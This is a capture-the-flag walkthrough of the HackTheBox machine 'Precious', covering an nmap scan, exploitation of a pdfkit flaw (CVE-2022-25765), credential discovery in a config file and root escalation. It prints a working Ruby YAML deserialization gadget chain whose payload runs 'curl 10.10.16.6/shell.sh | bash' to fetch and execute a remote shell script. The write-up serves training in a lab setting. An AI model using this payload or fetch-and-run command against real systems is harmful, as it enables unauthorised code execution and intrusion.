

Precious is a very easy linux machine on HackTheBox. It starts with exploiting a web application that generates a PDF file based on the output of a URL. Lateral movement to a local user involves finding a password in a configuration file, and a custom YAML deserialization exploit to elevate to root.
About
Recon
NMAP
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
# Nmap 7.70 scan initiated Wed Mar 15 07:29:11 2023 as: nmap -sC -sV -oN nmap.txt -v 10.10.11.189
Nmap scan report for 10.10.11.189
Host is up (0.46s latency).
Not shown: 992 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
80/tcp open http nginx 1.18.0
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: nginx/1.18.0
|_http-title: Did not follow redirect to http://precious.htb/
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Mar 15 07:30:57 2023 -- 1 IP address (1 host up) scanned in 106.44 seconds
Web
Site is a web page to PDF converter;

Giving it the URL to a web server running on my host, I got a request, and a PDF download was initiated with the contents of the web page;

Attempts to use the file:// protocol to read local files kept failing. Using netcat to capture the request headers, the user agent looks interesting;


wkhtmltopdf is a utility for converting HTML pages to PDF. My searches for exploits lead me to this article, but had no luck with it on the box. Looking at the metadata of the generated PDF file;
Looking for vulnerabilities lead me to CVE-2022-25765;


I used it to spawn a reverse shell on the box as ruby;

User

Ruby does not have user.txt. Another user in the box exists with the name henry. Looking into ruby’s home directory, the creds of henry were found in /home/ruby/.bundle/config;

Using this password, I was able to login to the box as henry over SSH;
PrivEsc

henry is not in any special group. Checking sudo perms showed he can run a custom script;


Notice that at line 10, the program is loading a YAML file using relative path, which means we could be able to control the file being read. Using the guide in this post, I was able to get code execution as root using the following payload;
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
---
- !ruby/object:Gem::Installer
i: x
- !ruby/object:Gem::SpecFetcher
i: y
- !ruby/object:Gem::Requirement
requirements:
!ruby/object:Gem::Package::TarReader
io: &1 !ruby/object:Net::BufferedIO
io: &1 !ruby/object:Gem::Package::TarReader::Entry
read: 0
header: "abc"
debug_output: &1 !ruby/object:Net::WriteAdapter
socket: &1 !ruby/object:Gem::RequestSet
sets: !ruby/object:Net::WriteAdapter
socket: !ruby/module 'Kernel'
method_id: :system
git_set: curl 10.10.16.6/shell.sh | bash
method_id: :resolve
Summary
- NMAP identified a web server.
- Site is used for converting web pages from a URL to a PDF
- Uses pdfkit v0.8.6, which is vulnerable to CVE-2022-25765
- Gained code execution as ruby
- ruby;
- Found the creds of henry at
/home/ruby/.bundle/config
- Found the creds of henry at
- henry
- Has
sudoperms on a custom script that loadsdependencies.ymlusing relative path. - Exploited YAML deserialization to get code execution as
root
- Has